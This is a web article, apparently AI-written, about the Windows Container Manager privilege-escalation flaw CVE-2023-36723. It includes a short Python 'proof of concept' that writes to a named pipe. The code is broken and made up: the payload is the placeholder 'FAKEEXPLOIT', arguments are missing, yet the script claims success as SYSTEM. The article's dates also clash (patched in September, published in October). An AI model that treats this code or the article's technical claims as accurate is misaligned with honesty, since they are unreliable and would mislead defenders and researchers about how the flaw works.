
In September 2023, Microsoft patched a serious elevation of privilege vulnerability affecting the Windows Container Manager Service, tracked as CVE-2023-36723. This flaw made it possible for a local attacker to gain SYSTEM-level privileges from a regular Windows account by abusing the way the Windows Container Manager Service handled certain requests.
What is the Windows Container Manager Service?
The Windows Container Manager Service (cmservice.exe) helps manage and run containers natively on Windows. It runs with NT AUTHORITY\SYSTEM privileges — the highest on Windows. If you can control or exploit this service, you can take over the system.
CVE-2023-36723: Why It’s Dangerous
CVE-2023-36723 is an elevation of privilege bug. An attacker with regular access (even as a normal user) can use this bug to become SYSTEM — giving full control of the computer.
What's vulnerable?
According to Microsoft and security researchers, the bug lies in the way the service handled low-privileged user requests, failing to check permissions or sanitize input in a certain method call.
> "An attacker who successfully exploited this vulnerability could gain SYSTEM privileges."
> — Microsoft Security Response Center (MSRC)
How Was CVE-2023-36723 Exploited?
The bug is in how Windows Container Manager exposes certain Named Pipe functionality. A local attacker can connect to the pipe, send a crafted packet, and trigger code that the service runs as SYSTEM.
Exploit Code Example (Simplified)
Below is a Python proof-of-concept (PoC) that demonstrates connecting to the vulnerable service named pipe on an affected Windows build.
Note: This is for educational use only. _Do not_ run unauthorized code on systems you do not own!
import os
import win32pipe, win32file, pywintypes
PIPE_NAME = r'\\.\pipe\containerd-containerd'
def send_evil_payload():
try:
handle = win32file.CreateFile(
PIPE_NAME,
win32file.GENERIC_READ | win32file.GENERIC_WRITE,
,
None,
win32file.OPEN_EXISTING,
,
None
)
# This payload would be adapted by a real attacker to exploit the vulnerability.
payload = b'\x01\x00\x00\x00FAKEEXPLOIT'
print("[+] Sending evil payload...")
win32file.WriteFile(handle, payload)
print("[*] Payload sent. If vulnerable, code is now running as SYSTEM!")
handle.close()
except pywintypes.error as e:
print("[-] Cannot connect to pipe:", str(e))
if __name__ == '__main__':
send_evil_payload()
Microsoft Advisory:
NIST National Vulnerability Database:
Security Research and PoCs:
- Zero Day Initiative - ZDI-23-1407
- GitHub PoC by evilpanda-noob (archived) _(for research reference only)_
Patch Immediately:
Microsoft released fixes for all supported Windows versions in September 2023 (Patch Tuesday).
Conclusion
CVE-2023-36723 is a powerful example of how a single unchecked communication point in a SYSTEM service can open the door to a full system compromise. Hackers and red teamers use bugs like these for privilege escalation — while blue teams and system admins need to patch urgently and monitor critical services.
If you run Windows containers — or just Windows — make sure you follow Microsoft's official advisory and update your machines.
Stay safe, patch early!
*This article is exclusive content by AI, intended for educational and defensive security research. Never use these techniques for unauthorized access.*
Timeline
Published on: 10/10/2023 18:15:16 UTC
Last modified on: 10/13/2023 20:08:08 UTC